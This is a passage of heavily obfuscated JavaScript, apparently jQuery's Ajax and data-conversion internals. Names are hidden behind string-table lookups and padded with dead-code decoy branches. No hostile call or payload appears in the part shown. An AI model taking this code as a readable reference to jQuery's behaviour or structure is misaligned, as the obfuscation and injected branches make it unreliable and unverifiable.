_0x377956===_0x541fcf;}};if(_0x2f334e[_0x1a45bb(0x120)](_0x2f334e[_0x1a45bb(0x2bc)],_0x2f334e[_0x1a45bb(0x2bc)])){if(_0x2d563f&&_0x2f334e[_0x1a45bb(0xeda)](_0x1a45bb(0xafd),_0x1d793a)&&_0x2f334e[_0x1a45bb(0x59d)](_0x141db9=_0x19fcc1['set'](_0x46e90d,_0x1cc1d6,_0xfab776),_0x55b4e2))return _0x920511;return _0x65a7b2[_0xc6f6c6]=_0x579cd6;}else{var _0x24303b,_0x126011,_0x4d33c7,_0x1e2dc9,_0x1321b2=_0x369ccf[_0x1a45bb(0x814)],_0x3ae5c4=_0x369ccf[_0x1a45bb(0xe17)];while(_0x2f334e['vMicf'](_0x3ae5c4[0x0],'*')){if(_0x2f334e[_0x1a45bb(0x2b1)](_0x2f334e['DtwFb'],_0x2f334e[_0x1a45bb(0x359)])){var _0x57b320={'YFzYv':function(_0x52a796,_0x37c09c){var _0x20350f=_0x1a45bb;return _0x22621e[_0x20350f(0xd6e)](_0x52a796,_0x37c09c);}};_0x44d277=function(_0x22d0b4){var _0x2345ff=_0x1a45bb;return _0x4e29c2[_0x2345ff(0x69f)](_0x22d0b4[_0x2345ff(0xb4d)],_0x22d0b4)||_0x57b320[_0x2345ff(0x100)](_0x22d0b4[_0x2345ff(0x1e0)](_0x11abfa),_0x22d0b4['ownerDocument']);};}else _0x3ae5c4['shift'](),_0x2f334e[_0x1a45bb(0xa93)](_0x24303b,undefined)&&(_0x2f334e[_0x1a45bb(0xe30)](_0x2f334e['LbmPt'],_0x1a45bb(0x4e8))?_0x24303b=_0x369ccf[_0x1a45bb(0xb46)]||_0x57b521[_0x1a45bb(0xc57)](_0x2f334e[_0x1a45bb(0x341)]):_0x4fb4fa[_0x1a45bb(0x424)][this][_0x1a45bb(0x6d1)]=function(_0x123e8b){var _0x15ccdc=_0x1a45bb;return _0x22621e[_0x15ccdc(0xa85)](_0x123e8b[_0x15ccdc(0x113d)](_0x15ccdc(0xcca)),null)?'on':_0x123e8b[_0x15ccdc(0xcca)];});}if(_0x24303b)for(_0x126011 in _0x1321b2){if(_0x1321b2[_0x126011]&&_0x1321b2[_0x126011][_0x1a45bb(0x1101)](_0x24303b)){_0x3ae5c4[_0x1a45bb(0x8ee)](_0x126011);break;}}if(_0x2f334e[_0x1a45bb(0x90d)](_0x3ae5c4[0x0],_0x19fb83))_0x4d33c7=_0x3ae5c4[0x0];else{if(_0x2f334e[_0x1a45bb(0xba3)](_0x2f334e[_0x1a45bb(0x7e1)],_0x2f334e[_0x1a45bb(0x9c7)])){var _0x1e75f3={'IYawG':function(_0x368f72,_0x4e8765){var _0x44a240=_0x1a45bb;return _0x2f334e[_0x44a240(0xd3c)](_0x368f72,_0x4e8765);},'CgoMp':function(_0x36855,_0x4357f2){return _0x36855<_0x4357f2;},'OcEjH':function(_0x3ecd93,_0x2bb0ef){return _0x3ecd93-_0x2bb0ef;}};_0xb6527b['cssHooks'][_0x47c093+_0x21de79]={'expand':function(_0x390908){var _0x95339=_0x1a45bb,_0x8d178a=0x0,_0x19db02={},_0x1e6fb2=_0x1e75f3[_0x95339(0x1123)](typeof _0x390908,_0x95339(0x5ca))?_0x390908['split']('\x20'):[_0x390908];for(;_0x1e75f3[_0x95339(0xd88)](_0x8d178a,0x4);_0x8d178a++){_0x19db02[_0x45c614+_0x4854f4[_0x8d178a]+_0x28bac5]=_0x1e6fb2[_0x8d178a]||_0x1e6fb2[_0x1e75f3[_0x95339(0x96a)](_0x8d178a,0x2)]||_0x1e6fb2[0x0];}return _0x19db02;}},_0x2f334e['roiEs'](_0x5216b3,_0x1a45bb(0xfab))&&(_0x4d1f13[_0x1a45bb(0x1019)][_0xec3315+_0x25b367][_0x1a45bb(0xafd)]=_0xeabf1f);}else{for(_0x126011 in _0x19fb83){if(_0x2f334e[_0x1a45bb(0x412)](_0x2f334e[_0x1a45bb(0x8fd)],_0x2f334e[_0x1a45bb(0x6f0)])){if(!_0x3ae5c4[0x0]||_0x369ccf[_0x1a45bb(0x40e)][_0x2f334e[_0x1a45bb(0xf7b)](_0x2f334e[_0x1a45bb(0xe05)](_0x126011,'\x20'),_0x3ae5c4[0x0])]){_0x4d33c7=_0x126011;break;}!_0x1e2dc9&&(_0x1e2dc9=_0x126011);}else return![];}_0x4d33c7=_0x2f334e[_0x1a45bb(0xeb0)](_0x4d33c7,_0x1e2dc9);}}if(_0x4d33c7){if(_0x2f334e['tNCuu']===_0x2f334e[_0x1a45bb(0xdd7)])_0x598d74-=_0x3b895b['ceil'](_0x2f334e[_0x1a45bb(0xffe)](_0x2f334e[_0x1a45bb(0xaf7)](_0x2f334e[_0x1a45bb(0xaf7)](_0x4ecd6f[_0x2f334e[_0x1a45bb(0x491)](_0x2f334e[_0x1a45bb(0x7fa)],_0x43787[0x0][_0x1a45bb(0x1d9)]())+_0x429ef4[_0x1a45bb(0x637)](0x1)],_0x2f334e[_0x1a45bb(0x669)](_0x291abe,_0x8049cc[_0x28cecb])),_0x4e0a8f(_0x42bcea,_0x7badd8,_0x2f334e[_0x1a45bb(0x6e4)],![],_0xdfa7c9)),0.5));else return _0x2f334e[_0x1a45bb(0xdce)](_0x4d33c7,_0x3ae5c4[0x0])&&_0x3ae5c4[_0x1a45bb(0x8ee)](_0x4d33c7),_0x19fb83[_0x4d33c7];}}}function _0x5ce61e(_0x4d7697,_0x3e17e0,_0x5dfb8c,_0x1fb9e8){var _0x2d2432=_0x51ed1c,_0x415012={'zouyS':function(_0x218296,_0x243930){return _0x218296(_0x243930);}},_0x535899,_0x5f4e47,_0x2edce4,_0x4a7bd6,_0x2dcc94,_0xf01b35={},_0x181506=_0x4d7697[_0x2d2432(0xe17)][_0x2d2432(0x637)]();if(_0x181506[0x1])for(_0x2edce4 in _0x4d7697[_0x2d2432(0x40e)]){_0xf01b35[_0x2edce4[_0x2d2432(0xfe1)]()]=_0x4d7697['converters'][_0x2edce4];}_0x5f4e47=_0x181506[_0x2d2432(0x5c1)]();while(_0x5f4e47){if(_0x2f334e['MMYcd']===_0x2f334e[_0x2d2432(0xf42)]){if(_0x4d7697[_0x2d2432(0x110f)][_0x5f4e47]){if(_0x2f334e[_0x2d2432(0x663)](_0x2f334e[_0x2d2432(0x874)],'vepsd'))_0x5dfb8c[_0x4d7697[_0x2d2432(0x110f)][_0x5f4e47]]=_0x3e17e0;else for(_0x453e96=_0x23ca3c['firstChild'];_0x365b88;_0x27a4c9=_0x4516ec[_0x2d2432(0x947)]){_0x5b6baf+=_0x415012[_0x2d2432(0x587)](_0x48817a,_0x129e1b);}}!_0x2dcc94&&_0x1fb9e8&&_0x4d7697[_0x2d2432(0xcde)]&&(_0x3e17e0=_0x4d7697['dataFilter'](_0x3e17e0,_0x4d7697[_0x2d2432(0x39c)]));_0x2dcc94=_0x5f4e47,_0x5f4e47=_0x181506[_0x2d2432(0x5c1)]();if(_0x5f4e47){if(_0x2f334e[_0x2d2432(0x9d3)]!==_0x2f334e['SHqyd']){var _0x5e098b=_0x39fa38[_0x2d2432(0x15f)]('|'),_0x22b524=_0x5e098b[_0x2d2432(0x85d)];while(_0x22b524--){_0x3c8cee[_0x2d2432(0x77d)][_0x5e098b[_0x22b524]]=_0x3ec202;}}else{if(_0x2f334e['MDnOh'](_0x5f4e47,'*'))_0x2f334e['ijyyA'](_0x2f334e['jAsNI'],_0x2f334e[_0x2d2432(0xdaf)])?_0xd5461c=_0x4a6a2f:_0x5f4e47=_0x2dcc94;else{if(_0x2dcc94!=='*'&&_0x2f334e[_0x2d2432(0xb57)](_0x2dcc94,_0x5f4e47)){_0x2edce4=_0xf01b35[_0x2f334e[_0x2d2432(0x1014)](_0x2f334e[_0x2d2432(0x6c9)](_0x2dcc94,'\x20'),_0x5f4e47)]||_0xf01b35[_0x2f334e['MTPhX']('*\x20',_0x5f4e47)];if(!_0x2edce4){if(_0x2f334e[_0x2d2432(0x509)]===_0x2f334e[_0x2d2432(0x9cc)])_0x339406['apply'](_0x881e2c=_0x11d1a9[_0x2d2432(0xbf7)](_0x134f13[_0x2d2432(0x225)]),_0x355c66[_0x2d2432(0x225)]),_0x526c30[_0x347dbd[_0x2d2432(0x225)][_0x2d2432(0x85d)]][_0x2d2432(0x475)];else for(_0x535899 in _0xf01b35){if(_0x2f334e[_0x2d2432(0xd83)](_0x2d2432(0x376),_0x2f334e[_0x2d2432(0xf1b)])){var _0x66b9eb=_0xe4bf18['eq'](_0x208009);_0x98f8a4&&(_0x1e6fdf[0x0]=_0x32e5a6['call'](this,_0x341ac1,_0x66b9eb[_0x2d2432(0xed7)]())),_0x2f334e['pduqy'](_0x31e856,_0x66b9eb,_0x27dd17,_0x56f6d9,_0x3b9214);}else{_0x4a7bd6=_0x535899[_0x2d2432(0x15f)]('\x20');if(_0x2f334e[_0x2d2432(0x140)](_0x4a7bd6[0x1],_0x5f4e47)){if(_0x2f334e[_0x2d2432(0x8b1)](_0x2f334e['XIznz'],_0x2f334e['KMCLT'])){_0x2edce4=_0xf01b35[_0x2f334e[_0x2d2432(0x1011)](_0x2f334e['SLKiZ'](_0x2dcc94,'\x20'),_0x4a7bd6[0x0])]||_0xf01b35['*\x20'+_0x4a7bd6[0x0]];if(_0x2edce4){if(_0x2f334e[_0x2d2432(0xcbb)](_0x2f334e[_0x2d2432(0xd65)],_0x2f334e[_0x2d2432(0xd65)]))_0x435a32[_0x2d2432(0x5b6)]=_0x454d03[_0x2d2432(0x5b6)],_0x46f2f0[_0x2d2432(0x543)](_0x1e151a);else{if(_0x2edce4===!![])_0x2edce4=_0xf01b35[_0x535899];else _0x2f334e[_0x2d2432(0x10df)](_0xf01b35[_0x535899],!![])&&(_0x2f334e[_0x2d2432(0xf21)](_0x2f334e[_0x2d2432(0x185)],_0x2f334e[_0x2d2432(0x185)])?(_0x5f4e47=_0x4a7bd6[0x0],_0x181506[_0x2d2432(0x8ee)](_0x4a7bd6[0x1])):(_0x455ba3=_0x2a94d3,_0x4a56a6=![]));break;}}}else _0x18501b[_0x250695]?_0x2e00b7[_0x2d2432(0x8a2)][_0x2d2432(0x2b4)](_0x54cdb9,_0xb501f7):_0x30af2a[_0x2d2432(0x3a2)](_0x532530,_0x2c22da,_0x3b93cf['handle']);}}}}if(_0x2f334e[_0x2d2432(0xdff)](_0x2edce4,!![])){if(_0x2f334e[_0x2d2432(0x19c)](_0x2f334e[_0x2d2432(0x636)],_0x2d2432(0xc52))){var _0x2b0265=_0x2d2432(0xc86)[_0x2d2432(0x15f)]('|'),_0x420017=0x0;while(!![]){switch(_0x2b0265[_0x420017++]){case'0':_0x46d0bf[_0x2d2432(0xf63)]=_0x33fecb[0x1]+_0x248936['htmlPrefilter'](_0x233f17)+_0x1d6253[0x2];continue;case'1':_0x64c337=(_0x4baeda[_0x2d2432(0x112d)](_0x51178a)||['',''])[0x1][_0x2d2432(0xfe1)]();continue;case'2':_0x49488f[_0x2d2432(0x910)](_0x4ccc0a,_0x6cc361['childNodes']);continue;case'3':_0x1bb8e4=_0x472f49[0x0];continue;case'4':_0x1f3660=_0x2b509f||_0xe4e9b[_0x2d2432(0xba4)](_0x17be48[_0x2d2432(0x5ad)](_0x2f334e[_0x2d2432(0x428)]));continue;case'5':_0x274362=_0x3e642a[_0x2e1143]||_0x35bed2[_0x2d2432(0xd80)];continue;case'6':_0x23d198[_0x2d2432(0x1104)]='';continue;case'7':while(_0x4dd95a--){_0x3071f2=_0x11fe8f[_0x2d2432(0xf94)];}continue;case'8':_0x1b08c3=_0x56f107[_0x2d2432(0x7e5)];continue;}break;}}else{if(_0x2edce4&&_0x4d7697[_0x2d2432(0x425)])_0x2f334e[_0x2d2432(0x214)]!==_0x2f334e[_0x2d2432(0x214)]?_0x2f334e[_0x2d2432(0x221)](_0x28dd1e):_0x3e17e0=_0x2f334e['KFyxi'](_0x2edce4,_0x3e17e0);else{if(_0x2f334e[_0x2d2432(0xd69)]===_0x2f334e[_0x2d2432(0xb58)])_0x29ca77[_0x2d2432(0x543)](_0x498d2d);else try{if(_0x2f334e[_0x2d2432(0x10ab)](_0x2f334e[_0x2d2432(0xf39)],_0x2f334e[_0x2d2432(0xf39)]))_0x3e17e0=_0x2f334e[_0x2d2432(0x945)](_0x2edce4,_0x3e17e0);else{var _0x122ff7=_0x194ee2[_0x2d2432(0x67e)][this[_0x2d2432(0x508)]];return _0x122ff7&&_0x122ff7[_0x2d2432(0x6d1)]?_0x122ff7[_0x2d2432(0x6d1)](this):_0x136dc9['propHooks'][_0x2d2432(0xd80)][_0x2d2432(0x6d1)](this);}}catch(_0x4d6ef5){return{'state':_0x2f334e[_0x2d2432(0xec1)],'error':_0x2edce4?_0x4d6ef5:_0x2f334e[_0x2d2432(0x3d8)](_0x2f334e[_0x2d2432(0xc62)](_0x2f334e['FBmir'](_0x2f334e[_0x2d2432(0x8d9)],_0x2dcc94),_0x2f334e['bHERK']),_0x5f4e47)};}}}}}}}}}else _0x3d8361=_0xf27a3c;}return{'state':_0x2f334e['iKprS'],'data':_0x3e17e0};}_0x2f3935[_0x51ed1c(0xefa)]({'active':0x0,'lastModified':{},'etag':{},'ajaxSettings':{'url':_0x24c902[_0x51ed1c(0x9ed)],'type':_0x2f334e[_0x51ed1c(0xe2e)],'isLocal':_0x50f7e0[_0x51ed1c(0x1101)](_0x24c902[_0x51ed1c(0x634)]),'global':!![],'processData':!![],'async':!![],'contentType':_0x2f334e[_0x51ed1c(0xdb4)],'accepts':{'*':_0x4f9814,'text':_0x2f334e[_0x51ed1c(0x102)],'html':_0x2f334e[_0x51ed1c(0x277)],'xml':_0x2f334e['WxiMP'],'json':_0x2f334e[_0x51ed1c(0x2a2)]},'contents':{'xml':/\bxml\b/,'html':/\bhtml/,'json':/\bjson\b/},'responseFields':{'xml':_0x2f334e[_0x51ed1c(0x2b9)],'text':_0x2f334e[_0x51ed1c(0xe6e)],'json':_0x2f334e['qPxGO']},'converters':{'*\x20text':String,'text\x20html':!![],'text\x20json':JSON['parse'],'text\x20xml':_0x2f3935['parseXML']},'flatOptions':{'url':!![],'context':!![]}},'ajaxSetup':function(_0x4a7dd2,_0x3d82df){var _0x4f5d8f=_0x51ed1c,_0x442bb8={'CkGYk':function(_0x2613f0,_0x5be06c){var _0xb5541a=_0x3548;return _0x2f334e[_0xb5541a(0x563)](_0x2613f0,_0x5be06c);},'nypgS':function(_0x55afa2,_0x107225){var _0x2b41e2=_0x3548;return _0x2f334e[_0x2b41e2(0xbea)](_0x55afa2,_0x107225);},'DJWax':function(_0x4f965e,_0x36aa0a,_0x5d2e1e){var _0x223b29=_0x3548;return _0x2f334e[_0x223b29(0x2dc)](_0x4f965e,_0x36aa0a,_0x5d2e1e);}};return _0x2f334e[_0x4f5d8f(0x1b1)](_0x2f334e[_0x4f5d8f(0xc11)],_0x2f334e[_0x4f5d8f(0xc11)])?_0x442bb8[_0x4f5d8f(0x780)](_0x30e785,_0x42f86b)?-0x1:_0xae31c==_0x5b115e?0x1:_0x2152f6?-0x1:_0x37f3c0?0x1:_0x2c4840?_0x442bb8[_0x4f5d8f(0xfe3)](_0x3ffc0b(_0x233620,_0x1dd68f),_0x442bb8[_0x4f5d8f(0x322)](_0x4ce732,_0x184250,_0xc98d11)):0x0:_0x3d82df?_0x2f334e[_0x4f5d8f(0xd1a)](_0x4cc00e,_0x4cc00e(_0x4a7dd2,_0x2f3935[_0x4f5d8f(0x4bb)]),_0x3d82df):_0x2f334e[_0x4f5d8f(0x85b)](_0x4cc00e,_0x2f3935[_0x4f5d8f(0x4bb)],_0x4a7dd2);},'ajaxPrefilter':_0x2f334e[_0x51ed1c(0xf89)](_0x4c2743,_0x207ba1),'ajaxTransport':_0x4c2743(_0x218946),'ajax':function(_0x15b499,_0x1d15a2){var _0x3fc6c5=_0x51ed1c,_0x485659={'ilGhV':function(_0x439801,_0x14441c){return _0x439801+_0x14441c;},'MfMVY':function(_0x44dae3,_0x21e907){var _0x3ddae3=_0x3548;return _0x2f334e[_0x3ddae3(0xfc3)](_0x44dae3,_0x21e907);},'mVReA':function(_0x37a56e,_0x22a388){return _0x37a56e==_0x22a388;},'VxIGx':function(_0x2290fe,_0x1e277f){var _0x58ca9b=_0x3548;return _0x2f334e[_0x58ca9b(0x399)](_0x2290fe,_0x1e277f);},'SVknT':_0x2f334e['TQbIf'],'GXUNi':function(_0x500f4e,_0x7e32c3){return _0x2f334e['XtguQ'](_0x500f4e,_0x7e32c3);},'KcLwd':_0x2f334e[_0x3fc6c5(0xb32)],'CoxTG':function(_0x1843b0,_0x26c70a){var _0x1bc1e1=_0x3fc6c5;return _0x2f334e[_0x1bc1e1(0x523)](_0x1843b0,_0x26c70a);},'khZoJ':_0x2f334e[_0x3fc6c5(0x18e)],'ljWqU':function(_0x480080,_0x3b46c3){return _0x480080(_0x3b46c3);},'ACRYa':function(_0x2d0a5d,_0x7b5520){return _0x2f334e['tvWUq'](_0x2d0a5d,_0x7b5520);},'ymuER':_0x3fc6c5(0x522),'HwYkP':function(_0x1c8212,_0x330993){var _0x5f424b=_0x3fc6c5;return _0x2f334e[_0x5f424b(0x1155)](_0x1c8212,_0x330993);},'RzARD':_0x2f334e['aPUal'],'Yhhjo':function(_0x34fad7,_0x4dd8e9){return _0x2f334e['hnFKJ'](_0x34fad7,_0x4dd8e9);}};if(_0x2f334e[_0x3fc6c5(0x1026)](typeof _0x15b499,_0x2f334e[_0x3fc6c5(0x91b)])){if(_0x2f334e[_0x3fc6c5(0x7f1)](_0x3fc6c5(0x317),_0x2f334e[_0x3fc6c5(0xca3)])){var _0x1213c5=_0x856545[_0x3fc6c5(0xbf7)](_0x47ac10,_0x246869);if(_0x1213c5||_0x38babe[_0x3fc6c5(0x182)]||_0x38f93b['document']&&_0x2f334e[_0x3fc6c5(0x837)](_0x561c06[_0x3fc6c5(0x9c3)][_0x3fc6c5(0x475)],0xb))return _0x1213c5;}else _0x1d15a2=_0x15b499,_0x15b499=undefined;}_0x1d15a2=_0x1d15a2||{};var _0x3d7bea,_0x44a6c0,_0x16def4,_0xb8d37d,_0x2d24e2,_0x4ff782,_0x1d7507,_0x127dc0,_0x4498d0,_0x4a0867,_0x50a2d3=_0x2f3935['ajaxSetup']({},_0x1d15a2),_0x59c8c5=_0x50a2d3[_0x3fc6c5(0x525)]||_0x50a2d3,_0x23047a=_0x50a2d3[_0x3fc6c5(0x525)]&&(_0x59c8c5['nodeType']||_0x59c8c5[_0x3fc6c5(0x22d)])?_0x2f334e[_0x3fc6c5(0x95d)](_0x2f3935,_0x59c8c5):_0x2f3935[_0x3fc6c5(0x8a2)],_0x55783e=_0x2f3935[_0x3fc6c5(0x9aa)](),_0x2f7307=_0x2f3935[_0x3fc6c5(0x973)]('once\x20memory'),_0x1cb65d=_0x50a2d3['statusCode']||{},_0x2285ea={},_0x24a496={},_0x59933a=_0x2f334e[_0x3fc6c5(0xd79)],_0x4a976e={'readyState':0x0,'getResponseHeader':function(_0x1794ea){var _0xbc1f87=_0x3fc6c5,_0x2184c6;if(_0x1d7507){if(!_0xb8d37d){_0xb8d37d={};while(_0x2184c6=_0x488689[_0xbc1f87(0x112d)](_0x16def4)){_0xb8d37d[_0x485659['ilGhV'](_0x2184c6[0x1][_0xbc1f87(0xfe1)](),'\x20')]=(_0xb8d37d[_0x2184c6[0x1][_0xbc1f87(0xfe1)]()+'\x20']||[])[_0xbc1f87(0xf8)](_0x2184c6[0x2]);}}_0x2184c6=_0xb8d37d[_0x485659[_0xbc1f87(0x1e8)](_0x1794ea[_0xbc1f87(0xfe1)](),'\x20')];}return _0x485659[_0xbc1f87(0x114a)](_0x2184c6,null)?null:_0x2184c6['join'](',\x20');},'getAllResponseHeaders':function(){var _0x50ce28=_0x3fc6c5;if(_0x485659['VxIGx'](_0x485659[_0x50ce28(0x513)],_0x50ce28(0xd39)))_0x3acce8[_0x59bd3d]=_0x32061b[_0x491294],_0x3b7107[_0x4496ae]=_0x131e6e;else return _0x1d7507?_0x16def4:null;},'setRequestHeader':function(_0xce25e2,_0x5f1e72){var _0x2f28a3=_0x3fc6c5;return _0x1d7507==null&&(_0xce25e2=_0x24a496[_0xce25e2['toLowerCase']()]=_0x24a496[_0xce25e2[_0x2f28a3(0xfe1)]()]||_0xce25e2,_0x2285ea[_0xce25e2]=_0x5f1e72),this;},'overrideMimeType':function(_0x36cccb){var _0x313e0e=_0x3fc6c5;return _0x485659[_0x313e0e(0x114a)](_0x1d7507,null)&&(_0x485659[_0x313e0e(0xa1a)](_0x485659[_0x313e0e(0x48e)],_0x485659['KcLwd'])?_0x1fd666['rejectWith'](_0x1f8e86,[_0x3aa652,_0xf08f56,_0x384df3]):_0x50a2d3[_0x313e0e(0xb46)]=_0x36cccb),this;},'statusCode':function(_0x111c6b){var _0x12856b=_0x3fc6c5,_0x314c95={'XZCiz':function(_0x5f11dc,_0x195943){var _0x482045=_0x3548;return _0x485659[_0x482045(0xac3)](_0x5f11dc,_0x195943);}};if(_0x485659[_0x12856b(0xa1a)](_0x485659[_0x12856b(0x430)],_0x12856b(0x9c8))){var _0x7d7f21;if(_0x111c6b){if(_0x1d7507)_0x4a976e[_0x12856b(0xeca)](_0x111c6b[_0x4a976e[_0x12856b(0x858)]]);else for(_0x7d7f21 in _0x111c6b){_0x1cb65d[_0x7d7f21]=[_0x1cb65d[_0x7d7f21],_0x111c6b[_0x7d7f21]];}}return this;}else _0xb86726+=_0x55904e[_0x12856b(0x24f)](_0x614f62,_0x314c95['XZCiz'](_0x4faa4b,_0x5db2da[_0x31418b]),!![],_0xcaa1ec);},'abort':function(_0x887ed8){var _0x33184f=_0x3fc6c5;if(_0x485659['ACRYa']('xLEiX',_0x485659[_0x33184f(0x102f)])){var _0x2283a4=_0x485659[_0x33184f(0x10a7)](_0x887ed8,_0x59933a);return _0x3d7bea&&_0x3d7bea[_0x33184f(0x10cf)](_0x2283a4),_0x124d76(0x0,_0x2283a4),this;}else _0x595b63[_0x33184f(0x66f)](_0x485659['ljWqU'](_0x4095b5,this)),_0xc93279&&_0x4bf1f6[_0x33184f(0xbd2)](_0x4b924b,this);}};_0x55783e[_0x3fc6c5(0x178)](_0x4a976e),_0x50a2d3[_0x3fc6c5(0xf6b)]=_0x2f334e[_0x3fc6c5(0xb33)](_0x15b499||_0x50a2d3['url']||_0x24c902[_0x3fc6c5(0x9ed)],'')[_0x3fc6c5(0x535)](_0x38f9fc,_0x2f334e[_0x3fc6c5(0x724)](_0x24c902[_0x3fc6c5(0x634)],'//')),_0x50a2d3[_0x3fc6c5(0x5d4)]=_0x1d15a2[_0x3fc6c5(0x42e)]||_0x1d15a2[_0x3fc6c5(0x5d4)]||_0x50a2d3[_0x3fc6c5(0x42e)]||_0x50a2d3[_0x3fc6c5(0x5d4)],_0x50a2d3[_0x3fc6c5(0xe17)]=(_0x50a2d3[_0x3fc6c5(0x39c)]||'*')[_0x3fc6c5(0xfe1)]()[_0x3fc6c5(0x459)](_0x537891)||[''];if(_0x2f334e[_0x3fc6c5(0x386)](_0x50a2d3[_0x3fc6c5(0x982)],null)){_0x4ff782=_0x7a05d1[_0x3fc6c5(0x5ad)]('a');try{_0x4ff782[_0x3fc6c5(0x9ed)]=_0x50a2d3['url'],_0x4ff782[_0x3fc6c5(0x9ed)]=_0x4ff782['href'],_0x50a2d3['crossDomain']=_0x2f334e['WwpLx'](_0x2f334e[_0x3fc6c5(0x83e)](_0x2f334e[_0x3fc6c5(0xb71)](_0x572198[_0x3fc6c5(0x634)],'//'),_0x572198['host']),_0x2f334e[_0x3fc6c5(0xb33)](_0x2f334e[_0x3fc6c5(0xb17)](_0x4ff782[_0x3fc6c5(0x634)],'//'),_0x4ff782[_0x3fc6c5(0xee4)]));}catch(_0x403e60){_0x50a2d3[_0x3fc6c5(0x982)]=!![];}}_0x50a2d3[_0x3fc6c5(0x9fc)]&&_0x50a2d3[_0x3fc6c5(0x485)]&&_0x2f334e[_0x3fc6c5(0x855)](typeof _0x50a2d3[_0x3fc6c5(0x9fc)],_0x2f334e['CzUNF'])&&(_0x50a2d3[_0x3fc6c5(0x9fc)]=_0x2f3935[_0x3fc6c5(0xe6c)](_0x50a2d3[_0x3fc6c5(0x9fc)],_0x50a2d3['traditional']));_0x12976b(_0x207ba1,_0x50a2d3,_0x1d15a2,_0x4a976e);if(_0x1d7507){if(_0x2f334e[_0x3fc6c5(0xd92)](_0x3fc6c5(0xcc3),'sZYVk'))return _0x4a976e;else _0x2161e3=arguments;}_0x127dc0=_0x2f3935[_0x3fc6c5(0x8a2)]&&_0x50a2d3[_0x3fc6c5(0xe27)];_0x127dc0&&_0x2f334e[_0x3fc6c5(0xda7)](_0x2f3935[_0x3fc6c5(0x527)]++,0x0)&&_0x2f3935[_0x3fc6c5(0x8a2)][_0x3fc6c5(0x102e)](_0x2f334e[_0x3fc6c5(0xae0)]);_0x50a2d3[_0x3fc6c5(0x5d4)]=_0x50a2d3[_0x3fc6c5(0x5d4)][_0x3fc6c5(0x1d9)](),_0x50a2d3['hasContent']=!_0x80f630['test'](_0x50a2d3[_0x3fc6c5(0x5d4)]),_0x44a6c0=_0x50a2d3[_0x3fc6c5(0xf6b)][_0x3fc6c5(0x535)](_0x24ed0c,'');if(!_0x50a2d3['hasContent']){if(_0x2f334e[_0x3fc6c5(0xbb4)](_0x2f334e[_0x3fc6c5(0x10ae)],_0x2f334e['RIHug']))_0x4a0867=_0x50a2d3[_0x3fc6c5(0xf6b)]['slice'](_0x44a6c0[_0x3fc6c5(0x85d)]),_0x50a2d3[_0x3fc6c5(0x9fc)]&&(_0x50a2d3[_0x3fc6c5(0x485)]||_0x2f334e[_0x3fc6c5(0xef0)](typeof _0x50a2d3[_0x3fc6c5(0x9fc)],_0x2f334e[_0x3fc6c5(0x936)]))&&(_0x44a6c0+=(_0x1c628c[_0x3fc6c5(0x1101)](_0x44a6c0)?'&':'?')+_0x50a2d3[_0x3fc6c5(0x9fc)],delete _0x50a2d3[_0x3fc6c5(0x9fc)]),_0x2f334e[_0x3fc6c5(0x8d7)](_0x50a2d3['cache'],![])&&(_0x44a6c0=_0x44a6c0[_0x3fc6c5(0x535)](_0x4dc82c,'$1'),_0x4a0867=_0x2f334e[_0x3fc6c5(0x100f)](_0x2f334e[_0x3fc6c5(0xfa2)]((_0x1c628c[_0x3fc6c5(0x1101)](_0x44a6c0)?'&':'?')+'_=',_0x5a1c38[_0x3fc6c5(0x15e)]++),_0x4a0867)),_0x50a2d3[_0x3fc6c5(0xf6b)]=_0x2f334e['elCyf'](_0x44a6c0,_0x4a0867);else return _0x5cdbd6['test'](_0xcd89a5[_0x3fc6c5(0x5a6)]);}else _0x50a2d3['data']&&_0x50a2d3[_0x3fc6c5(0x485)]&&_0x2f334e[_0x3fc6c5(0x206)]((_0x50a2d3[_0x3fc6c5(0x24e)]||'')[_0x3fc6c5(0x4bf)](_0x3fc6c5(0xdc6)),0x0)&&(_0x50a2d3['data']=_0x50a2d3['data']['replace'](_0x41c6b3,'+'));_0x50a2d3[_0x3fc6c5(0x881)]&&(_0x2f3935[_0x3fc6c5(0xb4e)][_0x44a6c0]&&(_0x2f334e[_0x3fc6c5(0x4da)]===_0x2f334e[_0x3fc6c5(0x4da)]?_0x4a976e[_0x3fc6c5(0x4fc)](_0x2f334e['CkfOs'],_0x2f3935[_0x3fc6c5(0xb4e)][_0x44a6c0]):(_0x10e665=_0x317eb3,_0x4201f4='*')),_0x2f3935[_0x3fc6c5(0xd1e)][_0x44a6c0]&&_0x4a976e['setRequestHeader'](_0x2f334e['AIQIl'],_0x2f3935['etag'][_0x44a6c0]));(_0x50a2d3[_0x3fc6c5(0x9fc)]&&_0x50a2d3[_0x3fc6c5(0xb06)]&&_0x2f334e[_0x3fc6c5(0xf7e)](_0x50a2d3[_0x3fc6c5(0x24e)],![])||_0x1d15a2[_0x3fc6c5(0x24e)])&&_0x4a976e[_0x3fc6c5(0x4fc)]('Content-Type',_0x50a2d3['contentType']);_0x4a976e[_0x3fc6c5(0x4fc)](_0x2f334e['Lebwm'],_0x50a2d3[_0x3fc6c5(0xe17)][0x0]&&_0x50a2d3[_0x3fc6c5(0xaf1)][_0x50a2d3[_0x3fc6c5(0xe17)][0x0]]?_0x50a2d3[_0x3fc6c5(0xaf1)][_0x50a2d3[_0x3fc6c5(0xe17)][0x0]]+(_0x2f334e[_0x3fc6c5(0xac0)](_0x50a2d3[_0x3fc6c5(0xe17)][0x0],'*')?_0x2f334e[_0x3fc6c5(0x965)](',\x20',_0x4f9814)+_0x2f334e[_0x3fc6c5(0x53c)]:''):_0x50a2d3[_0x3fc6c5(0xaf1)]['*']);for(_0x4498d0 in _0x50a2d3[_0x3fc6c5(0x46c)]){_0x4a976e[_0x3fc6c5(0x4fc)](_0x4498d0,_0x50a2d3[_0x3fc6c5(0x46c)][_0x4498d0]);}if(_0x50a2d3[_0x3fc6c5(0x1165)]&&(_0x2f334e[_0x3fc6c5(0x3b3)](_0x50a2d3[_0x3fc6c5(0x1165)]['call'](_0x59c8c5,_0x4a976e,_0x50a2d3),![])||_0x1d7507))return 